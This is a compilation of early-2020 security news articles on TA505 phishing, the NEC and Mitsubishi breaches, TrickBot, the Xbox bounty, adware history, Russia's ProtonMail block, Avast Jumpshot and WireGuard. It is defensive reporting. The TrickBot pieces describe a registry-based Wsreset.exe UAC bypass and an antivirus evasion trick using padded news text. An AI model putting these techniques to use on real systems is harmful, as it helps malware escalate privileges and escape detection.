TA505 (also tracked SectorJ04) is a financially motivated cybercrime group active since at least Q3 2014 [1, 2] known for focusing on attacks against retail companies and financial institutions via large-sized malicious spam campaigns driven by the Necurs botnet.
This threat actor distributed remote access Trojans (RATs) and malware downloaders that delivered the Dridex and Trick banking Trojans as secondary payloads, as well as Locky, BitPaymer, Philadelphia, GlobeImposter, Jaff ransomware strains on their targets' computers. [1, 2]
Kafeine from ProofPoint told BleepingComputer that the switch to HTML attachments occurred in the middle of January 2020.
Image: Kafeine at ProofPoint
TA505 back from vacation
"The new campaign uses HTML redirectors attached to emails. When opened, the HTML leads to the download a malicious macro-laden Excel file that drops the payload," Microsoft Security Intelligence's researchers explain. "In contrast, past Dudear email campaigns carried the malware as an attachment or used malicious URLs."
As mentioned in the beginning, this campaign also marks the adoption of HTML redirectors as this is the first time Microsoft observed this technique being used by TA505 as part of their attacks.
Past email campaigns distributing the malware would deliver the payload onto the victim's computer within the attachment or via malicious download URLs.
The phishing messages come with HTML attachments which will automatically start downloading the Excel file used to drop the payload.
The victims are instructed to open the Excel document on their computer as online previewing is not available and to enable editing to get access to its contents.
"Once you have enabled editing, please click Enable Content from the yellow bar above," the bait Microsoft Office doc adds.
The operators behind this phishing campaign also use localized HTML files in different languages for victims from all around the world.
Also, the attackers make use of an IP traceback service that enables them to "track the IP addresses of machines that download the malicious Excel file."

Threat Analytics report (Microsoft)
Once executed on the victim's computer, the malware will also attempt to drop a remote access trojan (RAT) tracked by Microsoft as GraceWire and as FlawedGrace by Proofpoint.
Microsoft Security Intelligence provides a full list of indicators of compromise (IOCs) including SHA-256 hashes of the malware samples used in the campaign here and here.
Update: Cleared up TA505 / Evil Corp confusion.
NEC Defense Contracts Info Potentially Compromised in Breach
2.2.2020 Bleepingcomputer Incindent
Update: NEC confirmed the security breach of its defense business division in an official statement, click here for more details.
The Japanese NEC electronics giant was the target of a cyberattack that resulted in unauthorized access to its internal network on Thursday according to information leaked to Japanese newspapers by sources close to the matter.
The electronics and information technology giant is a major contractor for Japan's defense industry, engaged in various defense equipment projects with the Japan Self-Defense Forces (JGSDF or Jieitai), including but not limited to 3D radar, broadband multipurpose radio systems and may have leaked relevant information.
While NEC hasn't yet released any official statements regarding this incident, roughly 28,000 files were found by the company on one of the compromised servers according to reports, some of them containing defense equipment info such as submarine sensors.
NEC said that it has routinely discovered attempts to gain unauthorized access to its internal network, but also explained that there is no evidence that info has been leaked or has been damaged so far.
NEC's Public Relations Office also told the NHK, the Asahi Shimbun, and Kyodo News that an information leak is possible given the lack of evidence.
"We have not confirmed any damage such as information leaks so far. However, it cannot be said that it has not leaked," NEC said.
However, according to Nikkei, the Japanese Ministry of Defense said that the exposed files contained "information on contracts with NEC, not defense secrets, and there is no impact on Japan's defense system."
BleepingComputer has reached out to NEC for more details regarding the incident but had not heard back at the time of this publication.
Mitsubishi Electric also breached
The reports come 10 days after the security breach disclosed by Mitsubishi Electric on January 20 that might have also led to a personal and confidential corporate information leak.
"On June 28, last year, a suspicious behavior was detected and investigated on a terminal in our company, and as a result of unauthorized access by a third party, data was transmitted to the outside," Mitsubishi Electric said.
The breach started after Chinese affiliates were compromised and it then spread to the company's internal network per an Asahi Shimbun report that prompted Mitsubishi Electric's disclosure.
"The hijacked account was used to gain infiltration into the company's internal network, and continued to gain unauthorized access to middle-managed PCs who had extensive access to sensitive information," the report says.
Chinese hackers suspected as Mitsubishi attack operators
"According to people involved, Chinese hackers Tick may have been involved," Nikkei said at the time. "According to the company, at least tens of PCs and servers in Japan and overseas have been found to have been compromised."
Tick (also known as Bronze Butler and REDBALDKNIGHT) is a cyber-espionage group known for primarily targeting Japanese entities from various sectors ranging from international relations and manufacturing to critical infrastructure and heavy industry organizations.
The group's main goal is to siphon confidential corporate info and intellectual property after compromising enterprise servers by exploiting various zero-day vulnerabilities and launching spearphishing attacks.
Tick also commonly wipes all evidence from compromised computers to hinder investigations after their operations are discovered.
Update January 30, 19:20 EST: NEC confirmed the security breach of its defense business division in a press release issued today, "27,445 files were found to have been accessed illegally" in July 2018 (h/t piyokango):
NEC has confirmed that some of the internal servers used by the Company's defense business unit have been subject to unauthorized access by third parties. As a result of investigations conducted by the Company and external specialized organizations, no damage such as information leakage has been confirmed so far.
The NEC Group has implemented measures such as the introduction of an unknown malware detection system, but was unable to detect the initial penetration of attacks launched after December 2016 and the early spread of internal infections.
In June 2017, as a result of checking the occurrence of communication patterns described in the security company's threat report, it was confirmed that unauthorized communication was being performed from internal PCs, isolation and investigation of infected PCs, and unauthorized communication destinations Was detected and blocked. In July 2018, we succeeded in decrypting encrypted communication with an infected server and an external server that was performing unauthorized communication, and stored it on our internal server for information sharing with other departments used by our defense business division 27,445 files were found to have been accessed illegally.
As a result of investigation by the Company and external specialized organizations, no damage such as information leakage has been confirmed so far. These files do not contain confidential information or personal information. In addition, since July 2018, the situation has been individually explained to customers related to files that have been accessed illegally.
TrickBot Uses a New Windows 10 UAC Bypass to Launch Quietly
2.2.2020 Bleepingcomputer BotNet
The TrickBot Trojan has switched to a new Windows 10 UAC bypass to execute itself with elevated privileges without showing a User Account Control prompt.
Windows uses a security mechanism called User Account Control (UAC) that will display a prompt every time a program is run with administrative privileges.
When these prompts are shown, they will ask logged in user if they wish to allow the program to makes changes, and if the program is suspicious or unrecognized, allows the user to prevent the program from running.
UAC Prompt
These UAC bypasses are found in legitimate Microsoft Windows programs that are used by the operating system to launch other programs. As they are not considered a high priority to Microsoft, it could be a while before discovered bypasses are fixed, if at all.
To avoid being detected, malware developers sometimes use a UAC bypass so that the malware runs with administrative privileges, but without displaying a UAC prompt and alerting the user.
Trickbot switches to the Wsreset.exe UAC bypass
Just recently we reported that TrickBot had begun using a Windows 10 UAC bypass that utilizes the legitimate Microsoft fodhelper.exe program.
This week, ReaQta discovered that TrickBot has now switched to a different UAC bypass that utilizes the Wsreset.exe program.
Wsreset.exe is a legitimate Windows program used to reset the Windows Store cache.
When executed, Wsreset.exe will read a command from the default value of the HKCU\Software\Classes\AppX82a6gwre4fdg3bt635tn5ctqjf8msdd2\Shell\open\command key and execute it.
When executing the command it will not display a UAC prompt and users will have no idea that a program has been executed.
TrickBot is now exploiting this UAC bypass to launch itself with elevated privileges, but without the logged in Windows user being notified by a UAC prompt.

Registry commands added by TrickBot
Source: ReaQta
This allows the trojan to run silently in the background while it harvests saved login credentials, SSH keys, browser history, cookies, and more.
TrickBot is particularly dangerous as it can propagate throughout the network and if it gains admin access to a domain controller, it can steal the Active Directory database to gain further credentials on the network.
Eventually, TrickBot is known to open a reverse shell back to the Ryuk Ransomware actors so that they can encrypt the entire compromised network.
Update 1/30/20: MorphiSec published analysis of TrickBot using the Wsreset.exe UAC bypass and it's great read for those who want a more technical nosedive.
Microsoft Launches Xbox Bounty Program With $20K Maximum Payout
2.2.2020 Bleepingcomputer Security
Microsoft just announced the launch of an Xbox bug bounty program to allow gamers and security researchers to report security vulnerabilities found in the Xbox Live network and services.
Qualified Xbox Bounty Program submissions are eligible for bounty payouts ranging from $500 to $20,000 for a remote code execution submitted via a high-quality report with clear and concise proof of concepts (POCs).
The bounties will be awarded "at Microsoft’s discretion" based on the severity and impact of the security issue disclosed, as well as the quality of the submission.
"Higher awards are possible, at Microsoft’s sole discretion, based on report quality and vulnerability impact," Redmond says.
"Researchers who provide submissions that do not qualify for bounty awards may still be eligible for public acknowledgment if their submission leads to a vulnerability fix."
Security Response
✔
@msftsecresponse
We’re excited to announce the Xbox Bounty Program, which awards up to $20,000 for vulnerabilities in the Xbox network space. Find out more information: https://msrc-blog.microsoft.com/2020/01/30/announcing-the-xbox-bounty-program/ …
224
7:11 PM - Jan 30, 2020
Twitter Ads info and privacy
124 people are talking about this
Vulnerabilities submitted through the Xbox Bounty Program are required to meet the following criteria to be eligible for a bounty award:
• Identify a previously unreported vulnerability that reproduces in our latest, fully patched version of Xbox Live network and services at the time of submission.
• Include clear, concise, and reproducible steps, either in writing or in video format (This allows submissions to be reviewed as quickly as possible and supports the highest bounty awards.)
These are some examples of Xbox Bounty Program in-scope vulnerabilities:
• Cross-site scripting (XSS)
• Cross-site request forgery (CSRF)
• Insecure direct object references
• Insecure deserialization
• Injection vulnerabilities
• Server-side code execution
• Significant security misconfiguration (when not caused by user)
• Using a component with known vulnerabilities (when demonstrated with a working proof of concept)
To send a submission to the Xbox team you have to use the MSRC Submission portal, with the mention that you'll have to abide by the recommended format in Microsoft's bounty submission guidelines.
Additional details on what activities are prohibited under the Xbox Bounty Program and the out of scope vulnerabilities are available on the Xbox bounty page and to follow Coordinated Vulnerability Disclosure throughout the vulnerability reporting process.
For vulnerability submissions that are out of the scope of the Xbox Bounty Program, Microsoft may still offer the security researchers public recognition by adding them to the Online Service Acknowledgements page.
The bounty amounts for in-scope vulnerabilities based on their severity levels are available in the table below.
Security Impact Report Quality Severity
Critical Important Moderate Low
Remote Code Execution High
Medium
Low $20,000
$15,000
$10,000 $15,000
$10,000
$5,000 N/A N/A
Elevation of Privilege High
Medium
Low $ 8,000
$ 4,000
$ 3,000 $5,000
$2,000
$1,000 $0.00 N/A
Security Feature Bypass High
Medium
Low N/A $5,000
$2,000
$1,000 $0.00 N/A
Information Disclosure High
Medium
Low N/A $5,000
$2,000
$1,000 $0.00 $0.00
Spoofing High
Medium
Low N/A $5,000
$2,000
$1,000 $0.00 $0.00
Tampering High
Medium
Low N/A $5,000
$2,000
$1,000 $0.00 $0.00
Denial of Service High/Low Out of Scope
You can find additional information on Microsoft bounty program requirements as well as legal guidelines in the Bounty Terms, the Safe Harbor policy, and the Bounty FAQ.
"Since launching in 2002, the Xbox network has enabled millions of users to share their common love of gaming on a safe and secure service," MSRC Program Manager Chloé Brown said.
"The bounty program supplements our existing investments in security development and testing to uncover and remediate vulnerabilities that have a direct and demonstrable impact on the security of Xbox customers.
Public bounty programs are a valuable approach which combine with ongoing internal testing, private programs and knowledge shared by partners to produce a secure ecosystem to play in."
The Adware Families That Changed the Antivirus Industry
2.2.2020 Bleepingcomputer Virus
This is a guest post by Malwarebytes security researcher Pieter Arntz who takes a look back at the early 2000s when he was not employed in the cybersecurity industry but was part of a group of expert helpers that volunteered their time to help victims remove adware and malware from computers.
This story takes us back to 2003 and for a better understanding, you would need to be aware of the fact that the cybersecurity industry back then was shaped very differently from today.
Antivirus (AV) software dealt with malware such as viruses and worms, dedicated Anti-Trojan software focused entirely on Trojans, and computer infections such as adware, browser hijackers, dialers, spyware, and ad injectors were for the most part not detected by mainstream security software.
Instead, you needed to use dedicated anti-adware programs like Ad-Aware or Spybot to tackle these infections.
Even more problematic is that most adware and hijackers were written by companies who thought what they were doing was legal and would use the courts to prove that. This led to many AV companies just ignoring them to avoid the risk of a lawsuit.
As a consequence, many PC users that were affected by adware, dialers, and other undetected threats flocked to online help-forums to ask for assistance in getting rid of unwanted pop-ups, pop-unders, and browser windows that would spontaneously open to show advertisements.
Those few programs that promised to remove adware usually referred to it as spyware and offered no protection, just removal.
Hijackthis was a savior
I started helping users online in 1999 and removing the adware back then was usually relatively simple.
Most of these adware or hijackers altered the start-page in Internet Explorer or added a Browser Helper Object that was designed to retrieve and show advertisements. You should realize that Firefox and Chrome were not around yet and the alternatives for IE were only used by a few.
Using a simple diagnostic tool called Hijackthis that was created by Merijn Bellekom, we could create a quick fix via a few back and forth messages on a support forum or in a newsgroup and the helper and his client parted ways, both satisfied that the problem was solved.

Hijackthis
Until the user fell victim to another dubious download or bundler, that is.
Since the posts were public, they were indexed by search engines and many other users found the answers provided by the helper and followed the relatively simple instructions to solve their problems.
Many forums at the time had dedicated “HijackThis” sections which were the only subforum where the HijackThis logs were allowed to be posted.
Adware starts to mimic malware
It didn’t take long before adware authors noticed that their hijacks and software were being removed almost as fast as they could publish them.
Due to this, some of them decided to make the removal of their adware more complicated.
First, we have Lop Adware
One of the first families to do this was called Adware.Lop whose goal was to hijack the user's browser so that it sent them to various pay per click search portals run by the now-defunct C2Media. It was named after the main domain the users were hijacked to lop.com.
To hinder removal Adware.Lop started using a random folder and filename and used Scheduled Tasks to trigger the advertising cycles. They were easy enough to recognize for expert helpers, but it made it a lot harder for the people that searched for answers since they couldn’t find any information about the file and folder names they were looking for.
It also raised the required knowledge level of the helper, which limited the number of available helpers.
Soon other adware authors started using random names, such as:
PurityScan (ClickSpring) who added Startup entries in the registry pointing to randomly named files
Wurldmedia who started with randomly named Browser Helper Objects
The Peper Trojan, which manifested itself as a running process that showed porn popups and spawned a new copy of itself under a new name as soon as the process was stopped. Because of that behavior, it was considered a Trojan and the firm that spread Peper was forced to publish an uninstaller.
CoolWebSearch (CWS) arrives
Then came CoolWebSearch; the adware and family that started an active arms-race with the expert helpers as they released new variants each time a fix was learned for the previous one.
When first released, this family started as a hijacker that redirected users to CoolWebSearch (CWS) related sites.
CoolWebSearch Home Page
They then added a new twist with the introduction of a custom CSS stylesheet for Internet Explorer
Custom stylesheet variants
During this increasing aggressiveness in adware programs, helpers had rallied together and had private discussions on IRC and in behind-the-scenes forums to exchange information and to work together on fixes. It took us weeks to find the explanation for the symptoms caused by the custom stylesheet.
These symptoms were extremely slow typing in text boxes and an off-screen popup triggered by a javascript in the stylesheet.
Their next variant was an “improved” version of this hijack that also included a HOSTS file hijack and a startup entry that reloaded the entire hijack every time the system booted. This one was a lot easier to figure out since we had wizened up to the stylesheet hijack.
The stylesheet plot was taken one step further when the CWS gang figured out they could use any filename for the user stylesheet and Internet Explorer would still load it.
On top of that, two domains were added to the Trusted Zone to ensure CWS could do its dirty work and install any updates they saw fit.
Use of Winsock LSPs
CWS then moved to use Winsock Layered Service Providers, which are DLLs that could be used to monitor and modify TCP/IP traffic in Windows. These programs were particularly useful for antivirus software who wanted to monitor network connections for malicious traffic but were also abused by adware to redirect users or inject advertisements.
To my knowledge CWS was the first adware to insert a new Layered Service Provider (LSP) into the TCP/IP stack. Identifying the file responsible was easy, but removing it had to be done properly or it would cause the network connection to break.
Due to this, a special tool called LSP-fix was developed that allowed helpers to remove LSPs without fear of breaking the TCP/IP stack.
LSP-Fix
Creating a webserver on your PC
After a few more variants including a fake driver update that only started in 20% of every system boot, the next deviously clever variant ran a web server on the affected machine that redirected Google, Yahoo, and any mistyped URL to a CWS domain. Users needed to stop the process before they could successfully start the full removal, which took place in the registry and inside the HOSTS file.
Bring in the reinforcements
During this evolution, CWS began to use filenames that looked legitimate at first sight such as svcinit.exe, ctfmon32.exe, msinfo.exe, and svchost32.exe. They also used different startup methods in the variants to come, like win.ini and system.ini entries, URL search hooks, protocol filters, and the Userinit registry key.
By then we had seen 20 different variants in a 6 months!
As these infections became so embedded into the Windows operating system, removing the infection incorrectly could cause Windows to stop operating properly. This also meant that the knowledge required to be a successful helper kept increasing.
To prevent advice that could damage Windows, the help forums started to put restrictions on who was allowed to help with the logs and in 2003 some of the experts started training-facilities for new helpers.
Hijackthis Support Topics on BleepingComputer
They did this on existing forums or started forums for that purpose. Some of the experts started to burn out due to having full-time jobs, but also volunteering many hours of helping, developing fixes, or hunting for and analyzing new malware.
This led some to stop helping and instead started to train new helpers as many who had received help wanted to pay it forward and provide help themselves.
As CWS showed it did not care if a few systems got wrecked during infection or removal, this need for trained helpers was evident.
The LSP hijack was a prime example, but there was also another variant where the Windows Media Player executable was deleted and replaced by the malware. In other variants files were dropped in folders that were hidden by default, and in many cases simply removing the malware files would make either the browser or even the entire system unusable.
If it hadn’t been for some specialized tools like CWShredder and About:Buster undoubtedly a lot more systems would have needed to re-format.
The industry changes
In early 2004, the industry started to change and pay attention to our cries for help.
AV software could no longer look a blind eye at adware that had become malware and started to add more kinds of infections to their definitions. Many of the market leaders of today were among the first to make that transition.
The specialized anti-trojan vendors were bought out or disappeared and a few new companies started to come up. In the same year, we also saw many Anti-Spyware vendors emerge.
Some of them were serious attempts at a solution, but most could be classified as rogues. And for many of these rogues, you could argue that the cure was worse than the problem.
What happened to the tools?
In 2004, the author of About:Buster started working on a program called RogueRemover. This later evolved into Malwarebytes which formally launched in 2008.
In 2007 TrendMicro bought HijackThis and CWShredder and does nothing with them, at least that’s how it looked to the outside world. They certainly stopped further development, much to the chagrin of the helpers that were trained to work with them.
LSP-fix is still available, but their help forums have closed. Also, many of the old helper forums have closed as well.
Only a select few were strong enough to survive the diminished influx of people looking for a solution to their malware problems.
Rearview perspective
My look at the developments during that period may differ from others, but looking back this is how I saw the industry evolving.
While I may be wrong about the underlying reasons, it is my firm belief that the customer's demand for software that could solve their problems was a deciding factor in the way the industry evolved.
The adware families that I described were the most troublesome ones to remove in my experience and could take up to 50 replies with detailed instructions, asking for follow-up logs, and more removal instructions, to help a victim restore his computer to a usable state.
It would almost certainly have been faster to reformat and start from scratch.
But the most important lesson for me was:
Under the right circumstances, a diamond in the rough can become a shining example of how things can and should be done.
This is not only true for some of the software that was developed as a result of this arms-race but very much so for some of the helpers we trained.
Russia Blocks ProtonMail and ProtonVPN, Tor to the Rescue
2.2.2020 Bleepingcomputer BigBrothers
Proton Technologies' security-focused ProtonMail end-to-end encrypted email service and ProtonVPN VPN service have been blocked by the Russian government since yesterday.
"On January 29, based on the requirements of the General Prosecutor's Office of the Russian Federation, Roskomnadzor will restrict access to the mail service Protonmail.com (Switzerland)," Roskomnadzor, Russia's telecommunications watchdog, said in a press release.
"This email service was used by cybercriminals both in 2019 and especially actively in January 2020 to send false messages under the guise of reliable information about mass mining of objects in the Russian Federation," Roskomnadzor added.
The block was prompted by Proton Technologies' refusal to register their services with state authorities — something that was asked from all VPN providers operating in the country as we reported last year — and to provide information about the owners of the mailboxes used to send the bombing threats per Roskomnadzor's statement.
"In accordance with the procedure enshrined in the legislation, Roskomnadzor consistently restricts access to resources used by criminals to destabilize the situation in the country and increase tension, and expects effective interaction with all parties involved," the press release further explains.

ProtonMail and ProtonVPN service status
Proton Technologies' response
The Swiss company behind ProtonMail and ProtonVPN published an incident on its status page, which currently lists partial outages for most services needed by the company's products to work properly.
"We have received reports that Proton is currently blocked in Russia. We are reaching out to the appropriate authorities to get the block lifted as soon as possible," the company says.
"This block affects ProtonMail and ProtonVPN users who were not logged in before the block was implemented. For now, we recommend using the TOR network (via the TOR Browser) to access our services."
ProtonMail also said in a statement to Reuters that they "condemn this block as a misguided measure which only serves to harm ordinary people."
ProtonMail
✔
@ProtonMail
(1/2) The Russian government has blocked ProtonMail and ProtonVPN within Russia. We are reaching out to the appropriate authorities to get the block lifted as soon as possible. https://www.reuters.com/article/us-russia-protonmail/russia-blocks-encrypted-email-service-protonmail-idUSKBN1ZS1K8 …
552
4:16 PM - Jan 29, 2020
Twitter Ads info and privacy
342 people are talking about this
Although access to both services is restricted for any Russian users, Proton Technologies says that ways to get around this block are available.
ProtonMail and ProtonVPN users are advised to access the two services using the Tor service specifically is designed to help circumvent censorship.
To get access to Proton's services using the Tor Browser you will have to follow these steps:
Download the TOR browser for your device here: https://www.torproject.org/download/
Install the TOR browser
Once the browser is installed, launch it and you will be able to access the Proton websites
ProtonVPN users who cannot log in into the app will have to manually set up an OpenVPN connection for their device until the block is lifted:
Open the TOR browser
Navigate to the ProtonVPN Knowledge Base: https://protonvpn.com/support/
Search for the OpenVPN guide for your OS, for instance type "Windows OpenVPN"
Open the guide and follow the steps to set up a manual connection on your device
Connect using your OpenVPN/IKEv2 credentials
Avast Shuts Down Jumpshot After Getting Caught Selling User's Data
2.2.2020 Bleepingcomputer Privacy
Avast has announced that they are shutting down their Jumpshot subsidiary that was selling user data collected by Avast's antivirus software products.
In a joint investigation by PCMag and Motherboard, we learned this week that Avast has been collecting user data through their antivirus products and then repackaging it and selling it to other companies through a subsidiary called Jumpshot.
This web browsing data could include Google searches, what videos are watched, what sites are visited, and what files are downloaded.
Avast collecting user data is nothing new as four of their browser extensions were recently delisted from the Google and Mozilla extension sites after being caught tracking copious amounts of data.
After making changes to their extensions so that users would be alerted that their web history is tracked, Google and Mozilla allowed the extensions back into the store.
Avast Tracking Notice
This latest revelation that the security company was also using their antivirus software to track the data of over 400 million users and repackage for sale to other companies is not what many would call good security.
Jumpshot shut down
In an open letter by Avast CEO Ondrej Vlcek, the antivirus company apologizes to its users and announced that they will be shutting down the Jumpshot subsidiary.
"Protecting people is Avast’s top priority and must be embedded in everything we do in our business and in our products. Anything to the contrary is unacceptable. For these reasons, I – together with our board of directors – have decided to terminate the Jumpshot data collection and wind down Jumpshot’s operations, with immediate effect," Vlcek stated in a message posted to Avast's blog.
Avast also emphasized that Jumpshot was 100% GDPR compliant and operated independently with their own management and board of directors who built their services from the data feed shared by Avast.
"Jumpshot has operated as an independent company from the very beginning, with its own management and board of directors, building their products and services via the data feed coming from the Avast antivirus products," Vlcek continued. "During all those years, both Avast and Jumpshot acted fully within legal bounds – and we very much welcomed the introduction of GDPR in the European Union in May 2018, as it was a rigorous legal framework addressing how companies should treat customer data. Both Avast and Jumpshot committed themselves to 100% GDPR compliance. "
This announcement may be too late to avoid a serious hit to the company.
While it may not have much of an effect on their free antivirus offerings whose users have become numb to companies abusing their data, it could lead to an exodus of enterprise customers who are concerned about this type of behavior.
Linux Kernel 5.6 Source Tree Includes WireGuard VPN
2.2.2020 Bleepingcomputer Safety
The lean-coded, fast, modern, and secure WireGuard VPN protocol has made it into the Linux kernel as Linus Torvalds merged it into his source tree for version 5.6.
The wait is closely coming to an end, with the next Linux kernel expected to be released in just a few months, considering that the latest refresh occurred on January 26.
First on the list
Around 1 a.m. CET on Wednesday, Torvalds pulled the networking updates from David Millers' repository, with WireGuard being at the top of the list.
Jason Donenfeld himself was excited about this step and shared that he tried to stay awake to see it happen, "refreshing Linus' git repo on my phone until I was dreaming."
"I look forward to start refining some of rougher areas of WireGuard now," announced the original author and developer of the project.
Torvalds is a supporter of the WireGuard project. When Donenfeld made the pull request in 2018 to have it integrated into the Linux kernel, Torvalds expressed hope that the merge would happen soon.
"Can I just once again state my love for [WireGuard] and hope it gets merged soon? Maybe the code isn't perfect, but I've skimmed it, and compared to the horrors that are OpenVPN and IPSec, it's a work of art" - Linus Torvalds
In March 2019, the man overseeing the big changes in the Linux kernel reiterated his support for the WireGuard project and the direction Donenfeld was leading it.
What is all the hype about
The WireGuard protocol and its implementation is a project from security researcher and kernel developer Jason Donenfeld, who created it as an alternative to IPsec and OpenVPN.
In its current form, WireGuard has about 4,000 lines of code, a fraction of the more than 100,000 what makes OpenVPN tick without the required OpenSSL or the hundreds of lines behind the IPsec VPN.
Compared to current options, WireGuard relies on a small set of carefully chosen modern cryptographic primitives that are stronger, perform better, have been under the scrutiny of cryptographers and received their vote.
ChaCha20 for symmetric encryption, authenticated with Poly1305, using RFC7539's AEAD construction
Curve25519 for ECDH (elliptic-curve Diffie-Hellman) key agreement
BLAKE2s for hashing and keyed hashing, described in RFC7693
SipHash24 for hashtable keys
HKDF for key derivation, as described in RFC5869
WireGuard provides perfect forward secrecy, protection against denial-of-service, brute-force attacks, key impersonation, and replay attacks, as well as support for an additional layer of symmetric-key cryptography to offer some post-quantum resistance, as confirmed by this analysis from the Prosecco team of researchers at INRIA Paris.
As seen in the primitives listed above, it does away with offering choices for encryption, key encryption, and hashing algorithms. While this may be a problem for interoperability and backward compatibility, it also minimizes the risk resulting from insecure deployments and from supporting obsolete cryptographic algorithms.
As a whole, WireGuard is faster because it lives in the kernel space, easier to audit for security vulnerabilities, and simple to configure and deploy.
A technical paper include the low-level details that make this protocol what it is.
WireGuard was initially released for the Linux kernel but now it is cross-platform (Windows, macOS, BSD, iOS, Android) and widely deployable. It currently in development and the first stable release has yet to emerge.
However, some VPN service providers (Mullvad, AzireVPN, IVPN, VPN.ac, TorGuard) already offer WireGuard servers, showing that the code is sufficiently reliable for its purpose.
Malware Tries to Trump Security Software With POTUS Impeachment
2.2.2020 Bleepingcomputer
The TrickBot malware has been spotted using text from articles about President Trump's impeachment to bypass the scanning engines of security software.
Before distributing malware, developers commonly use a crypter to encrypt or obfuscate the malware's code to make it FUD (Fully UnDetectable) by antivirus software.
One common technique used by crypters is to take harmless text from books or news articles and inject it into the malware in the hopes that these strings will be whitelisted by security software.
This exact technique was discovered by researchers in the past that allowed them to bypass Cylance's AI-driven scanning engine by adding strings from the Rocket League executable to malware.
The TrickBot trojan appears to be using a similar bypass by using article text from popular news sites.
Trying to Trump security software
In two new samples of TrickBot discovered by Head of SentinelLabs Vitali Kremez and security researcher MalwareHunterTeam, the malware developers are injecting text from an article about President Trump's impeachment into the malware.
"The anti-virus engines bypasses focus on adding and appending known "goodware" strings to binaries in order to bypass static machine learning engines as similarly it was discovered and used by Cylance engine model," Kremez told BleepingComputer in a conversation. "Known goodware strings might include news headlines like widely populated Trump impeachment news stories mixed with the actual and pseudo-real applications that become appended to the malicious binaries by the malware crypter builder engine."
The first sample uses text from an impeachment story at Independent.co.uk and adds it as part of the file information for executable.
TrickBot Sample #1
The second sample uses text ripped from a CNN article about Trump's impeachment and adds it as custom exif data tags.
